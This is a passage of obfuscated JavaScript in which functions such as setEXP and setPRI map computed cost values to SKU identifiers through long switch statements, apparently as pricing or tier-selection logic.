0x91d*0x2+-0xa2*-0x3+-0x13fd:stdSKU=_0x117a0e[_0x364ba7(0xd29)];break;case-0x996+-0x325+0xce3:stdSKU=_0x117a0e[_0x364ba7(0x27e)];break;case 0x23b6+-0x2548+0x1bf:stdSKU=_0x117a0e[_0x364ba7(0x18a7)];break;case 0x2074+-0x1059+0xfe9*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x2c3)];break;case-0x41*0x7c+0x229d*0x1+-0x2ea:stdSKU=_0x117a0e[_0x364ba7(0x1903)];break;case-0x1*-0x65+0x47*-0x17+0xc7*0x8:stdSKU=_0x117a0e[_0x364ba7(0xae7)];break;case 0x1a*0x146+0x874*-0x2+-0xff3:stdSKU=_0x117a0e[_0x364ba7(0xcf2)];break;case 0x2*-0x12cf+-0x1280+0x3864:stdSKU=_0x117a0e[_0x364ba7(0x9be)];break;case 0x23ed+-0x10b*-0x1c+-0x56*0xc1:stdSKU=_0x117a0e[_0x364ba7(0xc11)];break;case 0x60*-0x1c+-0x1117*-0x2+-0x7ca*0x3:stdSKU=_0x117a0e[_0x364ba7(0x1b5e)];break;case-0x13da+-0x233a+0x3769:stdSKU=_0x117a0e[_0x364ba7(0xf7e)];break;case-0x11d6+0x21be*-0x1+0x33ee:stdSKU=_0x117a0e[_0x364ba7(0x18e7)];break;case 0x1704+-0xc9b*0x1+-0x202*0x5:stdSKU=_0x117a0e[_0x364ba7(0x1a09)];break;case 0x12d3+-0x15ac+0x33d:stdSKU=_0x117a0e[_0x364ba7(0xc29)];break;case-0x65e+0x123b+-0xb74:stdSKU=_0x117a0e[_0x364ba7(0x13f3)];break;case 0x29*-0x81+0x2*-0x10f3+0x36fd:stdSKU=_0x117a0e[_0x364ba7(0x1684)];break;case 0xd0c+-0x286*0x5+-0x5*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x124e)];break;case-0x404*0x1+0x2*0x2c0+-0x104:stdSKU=_0x117a0e[_0x364ba7(0x1d80)];break;case 0x1*0xe24+-0xb*-0x235+0x2*-0x12f7:stdSKU=_0x117a0e[_0x364ba7(0x1578)];break;case-0x2063*0x1+-0x18a0+0x1f*0x1db:stdSKU=_0x117a0e[_0x364ba7(0x19a3)];break;case 0x134+-0x2092+0x1fe5:stdSKU=_0x117a0e[_0x364ba7(0x18da)];break;case 0xa72+-0x1ee9+-0x3*-0x701:stdSKU=_0x117a0e[_0x364ba7(0xae3)];break;case 0x9c0+0x1*-0x124f+0x920:stdSKU=_0x117a0e[_0x364ba7(0x6f5)];break;case-0x1fa2+-0x1216+0x5e*0x89:stdSKU=_0x117a0e[_0x364ba7(0x1082)];break;case-0xec*0xd+-0x1*0x26ca+-0x3361*-0x1:stdSKU=_0x117a0e[_0x364ba7(0xba8)];break;case 0x411+0x15e1*-0x1+-0x3b0*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x13be)];break;case-0x85*-0xb+0x1*0x361+0x67*-0x15:stdSKU=_0x117a0e[_0x364ba7(0x9cb)];break;case-0x2*-0xd16+-0xbbe*0x1+-0x6e2*0x2:stdSKU=_0x117a0e[_0x364ba7(0xccb)];break;case-0x84e+-0x2*-0x241+0x47b:stdSKU=_0x117a0e[_0x364ba7(0x5b7)];break;case 0x3f*-0x23+-0xafc+0x144d:stdSKU=_0x117a0e[_0x364ba7(0x17a9)];break;case-0xd*-0x2e7+-0x1*-0x799+-0x2c9b:stdSKU=_0x117a0e[_0x364ba7(0x1345)];break;case 0x3b8+-0x3b5*-0x8+-0x20a2:stdSKU=_0x117a0e[_0x364ba7(0x1466)];break;case 0x3*-0xa32+0x167*-0x4+0x24f5:stdSKU=_0x117a0e[_0x364ba7(0xe33)];break;case-0x97c*-0x1+0x16b6+-0x1f6a:stdSKU=_0x117a0e[_0x364ba7(0x153c)];break;case-0x5e9*-0x1+-0x1411+-0x47*-0x36:stdSKU=_0x117a0e[_0x364ba7(0x1229)];break;case 0x6d6+-0x1a4f+0xf*0x15b:stdSKU=_0x117a0e[_0x364ba7(0x12f0)];break;case 0x179f+-0x2*-0x4ff+0x68b*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x962)];break;case 0x14e*-0x1c+0xcd7+0x18a1:stdSKU=_0x117a0e[_0x364ba7(0x374)];break;case 0x187d+0x45f+-0x1be2:stdSKU=_0x117a0e[_0x364ba7(0x5a0)];break;case 0x14ff+-0x18be+0x4c3:stdSKU=_0x117a0e[_0x364ba7(0x17e8)];break;case 0x94*-0xe+0x9ee+-0xc8:stdSKU=_0x117a0e[_0x364ba7(0x1093)];break;case-0x3c4*0x3+0x97b+0x95*0x5:stdSKU=_0x117a0e[_0x364ba7(0xffe)];break;case 0x1735*0x1+0x13c5+-0x29d8:stdSKU=_0x117a0e[_0x364ba7(0x1960)];break;case 0x26bd+-0x8e5+-0x1cac:stdSKU=_0x117a0e[_0x364ba7(0x8c3)];break;case 0x20c7+-0x1*0x1a83+-0x2*0x287:stdSKU=_0x117a0e[_0x364ba7(0x685)];break;case-0x803+0x3*-0x326+0x12b5:stdSKU=_0x117a0e[_0x364ba7(0x1428)];break;case-0x4*0x3cb+0x165d+0x5e7*-0x1:stdSKU=_0x117a0e[_0x364ba7(0xcbd)];break;case-0x2204+0x3*-0xaeb+0x4419:stdSKU=_0x117a0e[_0x364ba7(0x1356)];break;case-0xe09+-0x8*0x2b0+-0x43*-0x8d:stdSKU=_0x117a0e[_0x364ba7(0x5f5)];break;case 0x20d4+-0x765+-0x1807*0x1:stdSKU=_0x117a0e[_0x364ba7(0x7bb)];break;case 0x270b+0x8b*-0xf+-0x1d74:stdSKU=_0x117a0e[_0x364ba7(0xa58)];break;case-0x1502*-0x1+-0x12d1+-0x1*0xb5:stdSKU=_0x117a0e[_0x364ba7(0x776)];break;case 0x26b*0x1+-0x61b+-0x2e*-0x1d:stdSKU=_0x117a0e[_0x364ba7(0x1961)];break;case-0xb3*0x22+-0x238f*0x1+0x3ce5:stdSKU=_0x117a0e[_0x364ba7(0x818)];break;case-0x2*0xd4f+0x5c8*-0x4+0x3358:stdSKU=_0x117a0e[_0x364ba7(0x4b2)];break;case-0x5e8+0x1*-0xc2+0x84e:stdSKU=_0x117a0e[_0x364ba7(0x16bb)];break;case 0x2*-0x9a7+0x1654+0x158*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x1b78)];break;case-0x1b47*-0x1+0x81f+0x9*-0x3be:stdSKU=_0x117a0e[_0x364ba7(0x13cb)];break;case 0xe6*-0x12+0x340+0xeae:stdSKU=_0x117a0e[_0x364ba7(0x7f2)];break;case 0x21c6+-0x1*-0x13eb+-0x5*0xa61:stdSKU=_0x117a0e[_0x364ba7(0x182e)];break;case-0x1911*0x1+-0x260b+-0x22*-0x1e9:stdSKU=_0x117a0e[_0x364ba7(0xef3)];break;case 0x1183*-0x1+0x1223*-0x1+0x2586:stdSKU=_0x117a0e[_0x364ba7(0x1d15)];break;case 0x1dd*0x3+-0xe9a+0xaed:stdSKU=_0x117a0e[_0x364ba7(0xc05)];break;case 0xf*-0x122+-0x14cb+-0x27bd*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x1649)];break;}}function setEXP(_0x4e1b09,_0x48d7b3){const _0x395a2f=_0x16f844,_0x137f60={'FLlCD':function(_0x52a2cd,_0x2abc6b){return _0x52a2cd>_0x2abc6b;},'oAnqv':function(_0x324f3e,_0x174cde){return _0x324f3e*_0x174cde;},'JGMtC':function(_0x51e3f6,_0x50700f){return _0x51e3f6/_0x50700f;},'ucShG':function(_0x81b70b,_0x1a26d1){return _0x81b70b*_0x1a26d1;},'lsaMx':function(_0x52848b,_0x176af8){return _0x52848b/_0x176af8;},'mdgLI':function(_0x51bcbe,_0x9f59a6){return _0x51bcbe>_0x9f59a6;},'HIBvK':_0x395a2f(0x3f3)+'LE','tHOZb':_0x395a2f(0x876)+_0x395a2f(0x11c6)+_0x395a2f(0x566),'FXMbI':_0x395a2f(0x876)+_0x395a2f(0x519)+_0x395a2f(0x120a),'jLpeb':_0x395a2f(0x876)+_0x395a2f(0x1451)+_0x395a2f(0x14a3),'GcJpD':_0x395a2f(0x876)+_0x395a2f(0x1ca5)+_0x395a2f(0x9ae),'NbzCK':_0x395a2f(0x876)+_0x395a2f(0x1d75)+_0x395a2f(0xd22),'egfCP':_0x395a2f(0x876)+_0x395a2f(0x1d68)+_0x395a2f(0x1bf2),'zbGHA':_0x395a2f(0x876)+_0x395a2f(0x527)+_0x395a2f(0x1b87),'JXPKA':_0x395a2f(0x876)+_0x395a2f(0x1bd3)+_0x395a2f(0x1964),'AYGfl':_0x395a2f(0x876)+_0x395a2f(0x1d77)+_0x395a2f(0xa32),'dVGQW':_0x395a2f(0x876)+_0x395a2f(0x77c)+_0x395a2f(0x1d63),'zjhYI':_0x395a2f(0x876)+_0x395a2f(0xc2a)+_0x395a2f(0x9f6),'qrLIk':_0x395a2f(0x876)+_0x395a2f(0xf95)+_0x395a2f(0xc94),'ZKPWy':_0x395a2f(0x876)+_0x395a2f(0x4ea)+_0x395a2f(0x19a2),'NEleA':_0x395a2f(0x876)+_0x395a2f(0x67e)+_0x395a2f(0xb9a),'wlrGU':_0x395a2f(0x876)+_0x395a2f(0x1548)+_0x395a2f(0xe7d),'vsACt':_0x395a2f(0x876)+_0x395a2f(0x1cb4)+_0x395a2f(0x15b4),'hZncJ':_0x395a2f(0x876)+_0x395a2f(0x1557)+_0x395a2f(0x141d),'rHmLb':_0x395a2f(0x876)+_0x395a2f(0x669)+_0x395a2f(0x663),'ffEzI':_0x395a2f(0x876)+_0x395a2f(0x1519)+_0x395a2f(0x17a2),'STKos':_0x395a2f(0x876)+_0x395a2f(0x1c13)+_0x395a2f(0x56e),'GeEMd':_0x395a2f(0x876)+_0x395a2f(0x1d5a)+_0x395a2f(0x98b),'qcNew':_0x395a2f(0x876)+_0x395a2f(0x3f7)+_0x395a2f(0x1a3f),'NRJJZ':_0x395a2f(0x876)+_0x395a2f(0x1498)+_0x395a2f(0x380),'zEkJV':_0x395a2f(0x876)+_0x395a2f(0x1a0b)+_0x395a2f(0xebc),'liwUg':_0x395a2f(0x876)+_0x395a2f(0x3ed)+_0x395a2f(0x7ee),'gBlLa':_0x395a2f(0x876)+_0x395a2f(0x1304)+_0x395a2f(0x1bec),'UdljZ':_0x395a2f(0x876)+_0x395a2f(0x140a)+_0x395a2f(0x1afa),'OGSqA':_0x395a2f(0x876)+_0x395a2f(0x1966)+_0x395a2f(0x1255),'DJLoU':_0x395a2f(0x876)+_0x395a2f(0xac1)+_0x395a2f(0xcad),'rYnMc':_0x395a2f(0x876)+_0x395a2f(0x4da)+_0x395a2f(0x196b),'AAskc':_0x395a2f(0x876)+_0x395a2f(0x175b)+_0x395a2f(0x4ae),'gbRwN':_0x395a2f(0x876)+_0x395a2f(0x67d)+_0x395a2f(0xc70),'OsEzb':_0x395a2f(0x876)+_0x395a2f(0x1833)+_0x395a2f(0x4fc),'mKLAI':_0x395a2f(0x876)+_0x395a2f(0x1818)+_0x395a2f(0xdbc),'KCzMD':_0x395a2f(0x876)+_0x395a2f(0x17c5)+_0x395a2f(0xe32),'ktjvj':_0x395a2f(0x876)+_0x395a2f(0xf98)+_0x395a2f(0x168a),'HinAr':_0x395a2f(0x876)+_0x395a2f(0xf96)+_0x395a2f(0x8a9),'ujJlO':_0x395a2f(0x876)+_0x395a2f(0x1755)+_0x395a2f(0x85e),'bffet':_0x395a2f(0x876)+_0x395a2f(0x1ab6)+_0x395a2f(0xdfc),'aRqQj':_0x395a2f(0x876)+_0x395a2f(0x17e7)+_0x395a2f(0x1abd),'tIMjd':_0x395a2f(0x876)+_0x395a2f(0xf5b)+_0x395a2f(0x10c5),'QIPVS':_0x395a2f(0x876)+_0x395a2f(0xe93)+_0x395a2f(0x3b0),'FMdzs':_0x395a2f(0x876)+_0x395a2f(0x14c2)+_0x395a2f(0x970),'GtTHt':_0x395a2f(0x876)+_0x395a2f(0x7a2)+_0x395a2f(0xeae),'iTpnt':_0x395a2f(0x876)+_0x395a2f(0x19fa)+_0x395a2f(0x1b71),'kYNHA':_0x395a2f(0x876)+_0x395a2f(0x1733)+_0x395a2f(0x1d5d),'gJuFq':_0x395a2f(0x876)+_0x395a2f(0xa1a)+_0x395a2f(0x1745),'emOGr':_0x395a2f(0x876)+_0x395a2f(0xd4a)+_0x395a2f(0x980),'pWMcB':_0x395a2f(0x876)+_0x395a2f(0x17e2)+_0x395a2f(0x5ce),'WisuQ':_0x395a2f(0x876)+_0x395a2f(0x1a30)+_0x395a2f(0xdf2),'jZBWz':_0x395a2f(0x876)+_0x395a2f(0x1c87)+_0x395a2f(0x2de),'DkcZC':_0x395a2f(0x876)+_0x395a2f(0x6a0)+_0x395a2f(0xd85),'mpAKx':_0x395a2f(0x876)+_0x395a2f(0xf89)+_0x395a2f(0x8f1),'HPGNJ':_0x395a2f(0x876)+_0x395a2f(0xe37)+_0x395a2f(0x1012),'aeNun':_0x395a2f(0x876)+_0x395a2f(0xf99)+_0x395a2f(0x1bf7),'mqvvT':_0x395a2f(0x876)+_0x395a2f(0x161f)+_0x395a2f(0x196),'MweXo':_0x395a2f(0x876)+_0x395a2f(0x11c2)+_0x395a2f(0xafb),'yvmNs':_0x395a2f(0x876)+_0x395a2f(0x957)+_0x395a2f(0x1357),'hmzqA':_0x395a2f(0x876)+_0x395a2f(0x10ce)+_0x395a2f(0x8b1),'GmCgP':_0x395a2f(0x876)+_0x395a2f(0x82d)+_0x395a2f(0x12e9),'FzzjQ':_0x395a2f(0x876)+_0x395a2f(0x137d)+_0x395a2f(0x13df),'KRext':_0x395a2f(0x876)+_0x395a2f(0x1a07)+_0x395a2f(0xe97),'wkeAm':_0x395a2f(0x876)+_0x395a2f(0x1936)+_0x395a2f(0x37b),'UfNQM':_0x395a2f(0x876)+_0x395a2f(0x5c5)+_0x395a2f(0x10ee),'RyvPp':_0x395a2f(0x876)+_0x395a2f(0xba7)+_0x395a2f(0x53d),'NOHNk':_0x395a2f(0x876)+_0x395a2f(0x1804)+_0x395a2f(0x1d14),'hEyix':_0x395a2f(0x876)+_0x395a2f(0x1698)+_0x395a2f(0xec4),'XkbMF':_0x395a2f(0x876)+_0x395a2f(0x10b8)+_0x395a2f(0x3e1)};let _0x45fcd6=_0x4e1b09;_0x137f60[_0x395a2f(0x70d)](_0x4e1b09,-0x1f16+0x1609+0xa39)?_0x45fcd6=_0x137f60[_0x395a2f(0x22d)](Math[_0x395a2f(0x1bb0)](_0x137f60[_0x395a2f(0xa05)](_0x4e1b09,0xc41+-0x753+0x4bc*-0x1)),-0xb*0x1f+0x2619+-0x2492):_0x45fcd6=_0x137f60[_0x395a2f(0x34f)](Math[_0x395a2f(0x1bb0)](_0x137f60[_0x395a2f(0x3c8)](_0x4e1b09,-0x18af+-0x25ed+0x3ea1)),-0x645+-0x1*-0x1223+-0xbd9);expcost=_0x45fcd6;_0x48d7b3&&(exptime=_0x48d7b3);_0x137f60[_0x395a2f(0x111f)](_0x45fcd6,-0x4*0x7dc+-0x8a9*-0x2+0x11a2)&&(_0x45fcd6=-0x39a+-0x21*0x32+0xd90);switch(_0x45fcd6){case 0x1*-0x21a7+-0x10c9*-0x1+0x10de:expSKU=_0x137f60[_0x395a2f(0x1cc9)];break;case 0x1cad+-0x1*-0x20e7+-0x1*0x3d7b:expSKU=_0x137f60[_0x395a2f(0x7d1)];break;case-0x4d*0x26+-0x8f1+0x147d:expSKU=_0x137f60[_0x395a2f(0xc84)];break;case-0x1*0x15d+-0x1*0x189c+-0x3*-0x8b4:expSKU=_0x137f60[_0x395a2f(0x1145)];break;case-0x1*0xf7f+-0x1*0x905+0x1*0x18ac:expSKU=_0x137f60[_0x395a2f(0x75e)];break;case 0x23b*-0xd+-0x25*0x10b+-0x629*-0xb:expSKU=_0x137f60[_0x395a2f(0xf52)];break;case-0x2*-0xa25+0x80f+0x1*-0x1c27:expSKU=_0x137f60[_0x395a2f(0xd9c)];break;case 0x14c*0x13+0x2bb+-0x278*0xb:expSKU=_0x137f60[_0x395a2f(0x6f0)];break;case 0xe62+0xbaf*-0x2+0x938:expSKU=_0x137f60[_0x395a2f(0x1d0c)];break;case-0x172d+0x221c+-0xaae:expSKU=_0x137f60[_0x395a2f(0x1b02)];break;case-0x1c9f+-0x1*0x158b+-0x3270*-0x1:expSKU=_0x137f60[_0x395a2f(0x813)];break;case-0x514+0x1*0x1fef+-0x1a90:expSKU=_0x137f60[_0x395a2f(0x1526)];break;case-0x1185*0x2+0x6a9+0xd*0x235:expSKU=_0x137f60[_0x395a2f(0x1cc4)];break;case-0x1b6b+-0x4b9+0x2079:expSKU=_0x137f60[_0x395a2f(0x19cf)];break;case 0x15fe+0x833*-0x1+-0xd71:expSKU=_0x137f60[_0x395a2f(0x222)];break;case-0x2*-0x3ca+0x102*-0x4+0x1*-0x32d:expSKU=_0x137f60[_0x395a2f(0xc6a)];break;case 0x1aea+-0x26a9+0xc23:expSKU=_0x137f60[_0x395a2f(0x937)];break;case 0x11*-0x5+-0x147c+-0x1a2*-0xd:expSKU=_0x137f60[_0x395a2f(0xf1b)];break;case-0x1ecc+0x1eea+0x50:expSKU=_0x137f60[_0x395a2f(0x1b62)];break;case-0x111b+0x1015+0x1d*0xd:expSKU=_0x137f60[_0x395a2f(0x33a)];break;case-0x3b*-0x12+0x35*0x3+-0x44d:expSKU=_0x137f60[_0x395a2f(0x1c04)];break;case 0x8*-0x373+0x1*0xa44+0x11d1:expSKU=_0x137f60[_0x395a2f(0x4bb)];break;case-0x1ed7+0xbf3+0x1366:expSKU=_0x137f60[_0x395a2f(0x2db)];break;case 0x1b7b+-0x145b+-0x699:expSKU=_0x137f60[_0x395a2f(0x1409)];break;case-0x16da+-0x11*0x36+0x1afc:expSKU=_0x137f60[_0x395a2f(0x1b2d)];break;case 0xd16+0x21*-0x4a+-0x6d*0x7:expSKU=_0x137f60[_0x395a2f(0x1bea)];break;case 0xd*-0x9d+-0x8*0x45+0x1*0xab7:expSKU=_0x137f60[_0x395a2f(0xacc)];break;case-0x2*-0x374+-0xab0+0x463:expSKU=_0x137f60[_0x395a2f(0xf0d)];break;case-0x1*-0x983+0x1*0x17ee+-0x1f*0x10f:expSKU=_0x137f60[_0x395a2f(0xd36)];break;case 0x2333*0x1+-0x44+-0x224a:expSKU=_0x137f60[_0x395a2f(0x18bb)];break;case-0x261c+-0x1e7c*0x1+0x4542:expSKU=_0x137f60[_0x395a2f(0x11bb)];break;case 0x6ed*0x1+-0x7a5+0x167:expSKU=_0x137f60[_0x395a2f(0x1775)];break;case-0xa43+0x460+0xf1*0x7:expSKU=_0x137f60[_0x395a2f(0xc57)];break;case-0x2*0x11db+-0x2*0x397+0x2b9d*0x1:expSKU=_0x137f60[_0x395a2f(0x8c1)];break;case-0x1*0x173+-0x12e3+-0x8e*-0x26:expSKU=_0x137f60[_0x395a2f(0x1bf6)];break;case-0x1253*0x2+0x202f+0x53a:expSKU=_0x137f60[_0x395a2f(0x17c2)];break;case-0x1c4f+0x1d*-0xd6+-0x5ed*-0x9:expSKU=_0x137f60[_0x395a2f(0xbab)];break;case 0x13f5+0x1035+-0x337*0xb:expSKU=_0x137f60[_0x395a2f(0x1ab8)];break;case-0x1*0x2428+-0x232+0x272c:expSKU=_0x137f60[_0x395a2f(0xd49)];break;case 0xf26+-0x59d+-0x8b2:expSKU=_0x137f60[_0x395a2f(0x161d)];break;case 0x9b5+0xac2+0x7*-0x2cd:expSKU=_0x137f60[_0x395a2f(0xb9b)];break;case 0x1*-0x1eb+-0x1*-0x47f+-0x1b3:expSKU=_0x137f60[_0x395a2f(0x1248)];break;case-0x117*0xd+0x172a+-0x819:expSKU=_0x137f60[_0x395a2f(0x15ad)];break;case 0x7f*0x49+0xe33+-0x317f*0x1:expSKU=_0x137f60[_0x395a2f(0xdb4)];break;case 0x1ddd+0x6*-0x403+0x71*-0xb:expSKU=_0x137f60[_0x395a2f(0xdd1)];break;case-0x132c+0x20f1+-0xcd0:expSKU=_0x137f60[_0x395a2f(0x17d0)];break;case 0x1*-0x23b1+0x26d9+-0xba*0x3:expSKU=_0x137f60[_0x395a2f(0x432)];break;case-0x599+-0x1385*-0x1+-0xced*0x1:expSKU=_0x137f60[_0x395a2f(0xbbd)];break;case 0x1511+-0x1*-0x1f1+-0x15fe:expSKU=_0x137f60[_0x395a2f(0x1b14)];break;case-0xd0f+0x202*0xc+-0x14*0x80:expSKU=_0x137f60[_0x395a2f(0x5ac)];break;case 0x3*0x2a6+0x926*-0x4+0x1db4:expSKU=_0x137f60[_0x395a2f(0xe7b)];break;case 0x1a01+-0x1*-0x1124+-0x2a12:expSKU=_0x137f60[_0x395a2f(0x19b9)];break;case-0x2*-0xd5+-0x6e3+-0x31*-0x21:expSKU=_0x137f60[_0x395a2f(0x197c)];break;case-0x22ec+-0x2066+0x446f:expSKU=_0x137f60[_0x395a2f(0x84b)];break;case 0x419*0x9+0x218b+-0x16a*0x31:expSKU=_0x137f60[_0x395a2f(0xfaf)];break;case-0x1088*-0x2+0x773+-0x275c:expSKU=_0x137f60[_0x395a2f(0x18b7)];break;case 0x1bc4+0x207*0xd+-0x34f3*0x1:expSKU=_0x137f60[_0x395a2f(0xed8)];break;case 0x1*0x18b0+-0x24da+0xd88:expSKU=_0x137f60[_0x395a2f(0x1941)];break;case-0x4*-0x2e3+-0xc1e+0x222:expSKU=_0x137f60[_0x395a2f(0x955)];break;case 0x2359+0x856+0x29ed*-0x1:expSKU=_0x137f60[_0x395a2f(0x94f)];break;case 0x89*0x32+-0x1*0xe3+-0x17eb:expSKU=_0x137f60[_0x395a2f(0x954)];break;case 0x4f+0x146e+-0x1*0x1297:expSKU=_0x137f60[_0x395a2f(0xe66)];break;case 0x86e+0x2*-0x765+-0x8b4*-0x1:expSKU=_0x137f60[_0x395a2f(0x16be)];break;case-0xe92+0x417*0x3+0x4d7:expSKU=_0x137f60[_0x395a2f(0x151b)];break;case 0x13*0x12a+-0x51a+-0xe48:expSKU=_0x137f60[_0x395a2f(0x9e7)];break;case-0x51d*-0x5+0x208d*-0x1+0x1*0x9ea:expSKU=_0x137f60[_0x395a2f(0x1990)];break;case 0x338+0x1fb8+-0x1fd0:expSKU=_0x137f60[_0x395a2f(0xda8)];break;case 0x16*-0x165+0x66*0x39+0xb4a:expSKU=_0x137f60[_0x395a2f(0xc12)];break;case-0x1*0x1564+-0x21b0+0x1*0x3a98:expSKU=_0x137f60[_0x395a2f(0x18a0)];break;}}function setPRI(_0xd30f08,_0x430d6e){const _0x5d3839=_0x16f844,_0x13f9e5={'GwStr':function(_0x311f48,_0x155cdd){return _0x311f48>_0x155cdd;},'rUIAJ':function(_0x9b8e3e,_0x5e981f){return _0x9b8e3e*_0x5e981f;},'IpDaP':function(_0x321b49,_0x23e543){return _0x321b49/_0x23e543;},'wwqJo':function(_0xfe732a,_0x4f1797){return _0xfe732a*_0x4f1797;},'CRdhA':function(_0x2bd8a0,_0x128230){return _0x2bd8a0/_0x128230;},'xLIfO':function(_0x50b77a,_0x305a6a){return _0x50b77a>_0x305a6a;},'xliVb':_0x5d3839(0x3f3)+'LE','Vjqec':_0x5d3839(0x1546)+_0x5d3839(0x3af)+_0x5d3839(0x511),'iNhKc':_0x5d3839(0xbcf)+_0x5d3839(0x555)+_0x5d3839(0x1306),'cdFGo':_0x5d3839(0xbcf)+_0x5d3839(0x13a9)+_0x5d3839(0x1405),'yzbQN':_0x5d3839(0xbcf)+_0x5d3839(0x126f)+_0x5d3839(0x196c),'geqHi':_0x5d3839(0xbcf)+_0x5d3839(0x1516)+_0x5d3839(0xd3f),'TaFwW':_0x5d3839(0xbcf)+_0x5d3839(0xbbe)+_0x5d3839(0x1a7d),'gNrnX':_0x5d3839(0xbcf)+_0x5d3839(0x1d91)+_0x5d3839(0x9e0),'qWjYo':_0x5d3839(0xbcf)+_0x5d3839(0x289)+_0x5d3839(0x830),'CUkYm':_0x5d3839(0xbcf)+_0x5d3839(0x1540)+_0x5d3839(0x110e),'FDWIE':_0x5d3839(0xbcf)+_0x5d3839(0x1c36)+_0x5d3839(0x1a22),'CACDc':_0x5d3839(0xbcf)+_0x5d3839(0xc20)+_0x5d3839(0xa12),'WOpcX':_0x5d3839(0xbcf)+_0x5d3839(0x1c30)+_0x5d3839(0x14b),'CFQjC':_0x5d3839(0xbcf)+_0x5d3839(0x621)+_0x5d3839(0x1aec),'YwYxv':_0x5d3839(0xbcf)+_0x5d3839(0x744)+_0x5d3839(0x1cbb),'knTJH':_0x5d3839(0xbcf)+_0x5d3839(0xcf5)+_0x5d3839(0x1026),'dKRND':_0x5d3839(0xbcf)+_0x5d3839(0x1b33)+_0x5d3839(0xa0a),'DAJtY':_0x5d3839(0xbcf)+_0x5d3839(0x9c1)+_0x5d3839(0x10d9),'GQKIY':_0x5d3839(0xbcf)+_0x5d3839(0xb2d)+_0x5d3839(0x17f3),'coxcF':_0x5d3839(0xbcf)+_0x5d3839(0x17ae)+_0x5d3839(0x90e),'wSvpa':_0x5d3839(0xbcf)+_0x5d3839(0x15a3)+_0x5d3839(0xf4e),'IdxiF':_0x5d3839(0xbcf)+_0x5d3839(0x1402)+_0x5d3839(0x300),'zGXZj':_0x5d3839(0xbcf)+_0x5d3839(0xe19)+_0x5d3839(0xd5a),'AOsFq':_0x5d3839(0xbcf)+_0x5d3839(0x43c)+_0x5d3839(0x12b8),'QlamY':_0x5d3839(0xbcf)+_0x5d3839(0x19a4)+_0x5d3839(0x1d29),'OIbuz':_0x5d3839(0xbcf)+_0x5d3839(0x1742)+_0x5d3839(0x4a6),'jdsVR':_0x5d3839(0xbcf)+_0x5d3839(0x1339)+_0x5d3839(0xd8b),'MmnFp':_0x5d3839(0xbcf)+_0x5d3839(0x1ab0)+_0x5d3839(0x1454),'fQAQY':_0x5d3839(0xbcf)+_0x5d3839(0x107e)+_0x5d3839(0xbe6),'opBKA':_0x5d3839(0xbcf)+_0x5d3839(0x226)+_0x5d3839(0x1662),'gsaVY':_0x5d3839(0xbcf)+_0x5d3839(0x1b52)+_0x5d3839(0x4d2),'YbeSo':_0x5d3839(0xbcf)+_0x5d3839(0x13b3)+_0x5d3839(0xaf2),'HiYcH':_0x5d3839(0xbcf)+_0x5d3839(0x1813)+_0x5d3839(0x15bb),'KJlaX':_0x5d3839(0xbcf)+_0x5d3839(0x10e0)+_0x5d3839(0x1bb3),'fHCKB':_0x5d3839(0xbcf)+_0x5d3839(0x1b50)+_0x5d3839(0x1909),'dhWFI':_0x5d3839(0xbcf)+_0x5d3839(0x1720)+_0x5d3839(0x1160),'EdMFT':_0x5d3839(0xbcf)+_0x5d3839(0x120b)+_0x5d3839(0x1a82),'oNoET':_0x5d3839(0xbcf)+_0x5d3839(0xe5f)+_0x5d3839(0x988),'UfJmb':_0x5d3839(0xbcf)+_0x5d3839(0x1bf0)+_0x5d3839(0x7d8),'KcifI':_0x5d3839(0xbcf)+_0x5d3839(0x189)+_0x5d3839(0xb03),'vaxSF':_0x5d3839(0xbcf)+_0x5d3839(0xba5)+_0x5d3839(0x1b1e),'ZcDTh':_0x5d3839(0xbcf)+_0x5d3839(0xe10)+_0x5d3839(0x16d4),'WHnGA':_0x5d3839(0xbcf)+_0x5d3839(0x9e1)+_0x5d3839(0x9c9),'dCNaj':_0x5d3839(0xbcf)+_0x5d3839(0xd89)+_0x5d3839(0x11a0),'IErAY':_0x5d3839(0xbcf)+_0x5d3839(0x459)+_0x5d3839(0x1313),'GgeNM':_0x5d3839(0xbcf)+_0x5d3839(0xcfe)+_0x5d3839(0x1604),'zVGdK':_0x5d3839(0xbcf)+_0x5d3839(0x15ac)+_0x5d3839(0x70a),'udfPW':_0x5d3839(0xbcf)+_0x5d3839(0xe89)+_0x5d3839(0xe0a),'AyiKp':_0x5d3839(0xbcf)+_0x5d3839(0x1cb)+_0x5d3839(0xd25),'hvXiD':_0x5d3839(0xbcf)+_0x5d3839(0x1aa2)+_0x5d3839(0x15fc),'OuFie':_0x5d3839(0xbcf)+_0x5d3839(0xe86)+_0x5d3839(0x1087),'xgRoN':_0x5d3839(0xbcf)+_0x5d3839(0x935)+_0x5d3839(0x1372),'qVTdb':_0x5d3839(0xbcf)+_0x5d3839(0x121d)+_0x5d3839(0x13a3),'khQGM':_0x5d3839(0xbcf)+_0x5d3839(0x60e)+_0x5d3839(0x14e8),'oDzQn':_0x5d3839(0xbcf)+_0x5d3839(0x16b7)+_0x5d3839(0x943),'kROxE':_0x5d3839(0xbcf)+_0x5d3839(0x1c02)+_0x5d3839(0xf05),'VOXEV':_0x5d3839(0xbcf)+_0x5d3839(0x18a3)+_0x5d3839(0x88b),'MwTJg':_0x5d3839(0xbcf)+_0x5d3839(0x36c)+_0x5d3839(0x1cf),'XlfKn':_0x5d3839(0xbcf)+_0x5d3839(0x1ad5)+_0x5d3839(0x759),'blKUp':_0x5d3839(0xbcf)+_0x5d3839(0x1c67)+_0x5d3839(0xaad),'LCoJQ':_0x5d3839(0xbcf)+_0x5d3839(0x1b46)+_0x5d3839(0x1671),'vqgNu':_0x5d3839(0xbcf)+_0x5d3839(0xb02)+_0x5d3839(0x1057),'YLQbq':_0x5d3839(0xbcf)+_0x5d3839(0xfdc)+_0x5d3839(0xdc3),'kQbCX':_0x5d3839(0xbcf)+_0x5d3839(0x1884)+_0x5d3839(0x407),'yriYI':_0x5d3839(0xbcf)+_0x5d3839(0x1190)+_0x5d3839(0x14d9),'jxqSE':_0x5d3839(0xbcf)+_0x5d3839(0xa13)+_0x5d3839(0x15cb),'uDVab':_0x5d3839(0xbcf)+_0x5d3839(0x1699)+_0x5d3839(0x1635),'uFlXw':_0x5d3839(0xbcf)+_0x5d3839(0x5cc)+_0x5d3839(0x11a7),'ojmIp':_0x5d3839(0xbcf)